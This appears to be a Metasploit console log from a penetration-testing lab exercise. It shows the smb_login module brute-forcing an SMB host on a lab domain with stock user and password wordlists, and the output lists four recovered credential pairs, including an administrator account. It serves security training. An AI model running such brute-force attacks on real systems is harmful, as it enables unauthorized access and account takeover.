 View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/smb/smb_login) > setg RHOSTS target2.ine.local
RHOSTS ⇒ target2.ine.local
msf6 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE ⇒ false
msf6 auxiliary(scanner/smb/smb_login) > run
[+] 10.2.30.124:445       - 10.2.30.124:445 - Success: '.\rooty:spongebob'
[+] 10.2.30.124:445       - 10.2.30.124:445 - Success: '.\demo:password1'
[+] 10.2.30.124:445       - 10.2.30.124:445 - Success: '.\auditor:hellokitty'
[+] 10.2.30.124:445       - 10.2.30.124:445 - Success: '.\administrator:pineapple' Administrator
[*] target2.ine.local:445 - Scanned 1 of 1 hosts (100% complete)
[*] target2.ine.local:445 - Bruteforce completed, 4 credentials were successful.
[*] target2.ine.local:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >